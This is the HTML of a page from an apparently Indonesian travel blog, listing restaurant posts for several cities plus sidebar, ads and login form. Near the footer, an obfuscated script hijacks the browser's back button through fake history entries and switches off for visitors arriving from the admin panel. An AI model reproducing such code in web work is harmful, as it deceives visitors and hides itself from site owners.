		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Lokasi dan Jalan Menuju Curug Sawer Tasikmalaya" title="Keindahan Tiada Tara di Curug Sawer Tasikmalaya" data-src="wp-content/uploads/2017/05/Lokasi-dan-Jalan-Menuju-Curug-Sawer-Tasikmalaya.jpg" class="img-holder" href="curug-sawer-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="curug-sawer-tasikmalaya/" class="post-title post-url">
		Keindahan Tiada Tara di Curug Sawer Tasikmalaya	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T12:00:23+00:00">May 6, 2017</time></span>
				<a href="curug-sawer-tasikmalaya/#respond" title="Leave a comment on: “Keindahan Tiada Tara di Curug Sawer Tasikmalaya”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-36"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-45">
									<a href="category/wisata-kuliner/" class="main-link">
							<span class="h-text main-term-45">
								Wisata Kuliner							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-45 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-4765 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Kedai Soto Ibu Rahayu" title="8 Tempat Makan Enak di Puncak Bogor untuk Keluarga" data-src="wp-content/uploads/2017/01/Kedai-Soto-Ibu-Rahayu.jpg" class="img-holder" href="tempat-makan-enak-di-bogor/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bogor/" class="post-url post-title">
		8 Tempat Makan Enak di Puncak Bogor untuk Keluarga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-26T06:00:22+00:00">Jan 26, 2017</time></span>
						</div>
			</article>
	<article class="post-4763 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Eat Happens" title="8 Tempat Makan Enak dan Murah di Jakarta yang Romantis" data-src="wp-content/uploads/2017/01/Eat-Happens.jpg" class="img-holder" href="tempat-makan-enak-di-jakarta/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jakarta/" class="post-url post-title">
		8 Tempat Makan Enak dan Murah di Jakarta yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T20:00:51+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4761 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sapu Lidi" title="7 Tempat Makan Enak di Bandung yang Enak dan Murah" data-src="wp-content/uploads/2017/01/Sapu-Lidi-1.jpg" class="img-holder" href="tempat-makan-enak-di-bandung/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bandung/" class="post-url post-title">
		7 Tempat Makan Enak di Bandung yang Enak dan Murah	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T18:00:22+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4779 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Soto Kesawan Enak Tenan" title="8 Daftar Tempat Makan Paling Enak di Medan" data-src="wp-content/uploads/2017/01/Soto-Kesawan-Enak-Tenan.jpg" class="img-holder" href="tempat-makan-enak-di-medan/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-medan/" class="post-url post-title">
		8 Daftar Tempat Makan Paling Enak di Medan	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T20:00:18+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4781 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-65">
	<div class="featured">
		<a alt="Café de Dapoer" title="Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali" data-src="wp-content/uploads/2017/01/Café-de-Dapoer.jpg" class="img-holder" href="tempat-makan-enak-di-bali/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bali/" class="post-url post-title">
		Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T18:00:51+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4778 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Rawon" title="9 Tempat Makan Enak Murah di Surabaya yang Romantis" data-src="wp-content/uploads/2017/01/Rawon.jpg" class="img-holder" href="tempat-makan-enak-di-surabaya/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-surabaya/" class="post-url post-title">
		9 Tempat Makan Enak Murah di Surabaya yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T13:00:14+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4780 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pesta Keboen" title="6 Tempat Makan Enak dan Murah di Semarang yang Romantis" data-src="wp-content/uploads/2017/01/Pesta-Keboen.jpg" class="img-holder" href="tempat-makan-enak-di-semarang/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-semarang/" class="post-url post-title">
		6 Tempat Makan Enak dan Murah di Semarang yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T10:00:29+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4769 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Gudheg yu DJum" title="7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa" data-src="wp-content/uploads/2017/01/Gudheg-yu-DJum.jpg" class="img-holder" href="tempat-makan-enak-di-jogja/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jogja/" class="post-url post-title">
		7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T06:00:16+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-45 clearfix">
			<script>var bs_ajax_paginate_1799673370 = '{"query":{"category":"45","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"next_prev","pagination-show-label":"1","columns":"2","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"45","columns":"2","pagination-show-label":"1","paginate":"next_prev","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"55f50c5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1799673370" title="Previous">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Prev				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="1799673370" title="Next">
					Next <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 3</span>
			</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
			</div>
					</article><!-- .single-page-content -->
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			<div id="wpt_widget-2" class=" h-ni w-nt primary-sidebar-widget widget widget_wpt">	
			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">	
				<ul class="wpt-tabs has-2-tabs">
	                	                    	                        <li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>	
	                    	                	                    	                        <li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>	
				</ul> <!--end .tabs-->	
				<div class="clear"></div>  
				<div class="inside">        
						<div id="popular-tab-content" class="tab-content">				
						</div> <!--end #popular-tab-content-->       
						<div id="recent-tab-content" class="tab-content"> 		 
						</div> <!--end #recent-tab-content-->		
										<div class="clear"></div>
				</div> <!--end .inside -->
								<div class="clear"></div>
			</div><!--end #tabber -->
			<script type="text/javascript">  
				jQuery(function($) {    
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"3","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":null,"show_excerpt":null,"excerpt_length":"15","show_comment_num":null,"show_avatar":"1","show_love":null});  
				});  
			</script>  
			</div>			<div id="bs-recent-posts-3" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-recent-posts"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-11406 type-post format-standard has-post-thumbnail ">
											<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-150x150.jpg" class="img-holder" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
										<p class="title">
						<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-title post-url">
							Asyiknya Main Air Bersama Keluarga di Waterpark&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11398 type-post format-standard has-post-thumbnail ">
											<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-150x150.jpg" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
										<p class="title">
						<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
							Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11390 type-post format-standard has-post-thumbnail ">
											<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-150x150.jpg" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
										<p class="title">
						<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-title post-url">
							Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11369 type-post format-standard has-post-thumbnail ">
											<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-150x150.jpg" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
										<p class="title">
						<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
							Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11350 type-post format-standard has-post-thumbnail ">
											<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-150x150.jpg" class="img-holder" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
										<p class="title">
						<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-title post-url">
							Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-05-29T00:51:33+00:00">May 29, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div><div id="text-6" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<!-- wisata responsive --><br/>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>
	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
				</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8304"><a href="disclaimer/">Disclaimer</a></li>
<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8310"><a href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8306"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8307"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2017 - All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
															</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","md5":"0d8db79276502e496a252beb439bb0cc","tags":[],"categories":[]};
            /* ]> */<script type="text/javascript">
    var oullxvprtqwciy  = true;
    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }
    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }
            function ab28fd0e33c9cc4de71484516241c27956501f66a(){
                return 'https://tempatwisataindonesia.id/20-rekomendasi-tempat-wisata-malam-di-pulau-bali/';
            }
    function aae74187afcc3c9e8abcf29b52c94bb8fa9fd138a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }
    function aa2fb31dceeda140393b9523efe8f5a115dafc9eb(){
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oullxvprtqwciy = false;
        }
    }
    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();
    function a05225800635caa3be1c388ec85c6ef1da91d3723(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = ab28fd0e33c9cc4de71484516241c27956501f66a();
        aa2fb31dceeda140393b9523efe8f5a115dafc9eb();
        if(!oullxvprtqwciy || targeturl == null) return;
        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);
        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                history.replaceState(null, null, location.pathname);
          }
        });
    }
    a05225800635caa3be1c388ec85c6ef1da91d3723();
</script><meta name="_mg-domain-verification" content="d64ed89cfae7efdae09d4dede4dff367"/>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-5818783341307604">
</amp-auto-ads><script type="text/javascript">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>
				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item better-anim-fade menu-item-245"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-1279"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-1276"><a href="category/wisata-alam/">Wisata Alam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-8291"><a href="category/wisata-keluarga/">Wisata Keluarga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-8290"><a href="category/wisata-kuliner/">Wisata Kuliner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8293"><a href="advertisement/">Advertisement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2182"><a href="hubungi-kami/">Hubungi Kami</a></li>
</ul></div>
											<form role="search" method="get" class="search-form" action="/">
							<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>
					<div class="rh-p-b">
						<div class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login" style="display:none">
					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform" action="/" method="post">
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
											<div class="login-field social-login-buttons clearfix">
														<ul class="items-count-3">
																	<li class="item-1">
												<a rel="nofollow" href="/" data-provider="Facebook" class="btn social-login-btn social-login-btn-facebook with-icon"><i class="bf-icon  bsfi-facebook"></i>Login with Facebook		</a>
											</li>
																		<li class="item-2">
												<a rel="nofollow" href="/" data-provider="Google" class="btn social-login-btn social-login-btn-google with-icon"><i class="bf-icon  bsfi-gplus"></i>Google		</a>
											</li>
																		<li class="item-3">
												<a rel="nofollow" href="/" data-provider="Twitter" class="btn social-login-btn social-login-btn-twitter with-icon"><i class="bf-icon  bsfi-twitter"></i>Twitter		</a>
											</li>
																</ul>
							<div class="or-wrapper"><span class="or-text">Or</span></div>
						</div>
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="Username or Email..." required/>
					</div>
					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Password..." required/>
					</div>
					<div class="login-field">
						<a href="/" class="go-reset-panel">Forget password?</a>
													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/>
							<label class="remember-label">Remember me</label>
						</span>
											</div>
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://tempatwisataindonesia.id/"/>
					</div>
									</form>
			</div>
			<div class="bs-login-panel bs-login-reset-panel">
				<span class="go-login-panel"><i class="fa fa-angle-left"></i> Sign in</span>
				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform" action="/" method="post">
						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/>
						</div>
						<div class="login-field reset-submit">
							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/>
						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel="stylesheet" id="wpt_widget-css" href="wp-content/plugins/wp-tab-widget/css/wp-tab-widget.css" type="text/css" media="all"/>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="wp-content/plugins/better-adsmanager/js/advertising.min.js"></script>
<script type="text/javascript" src="wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script>
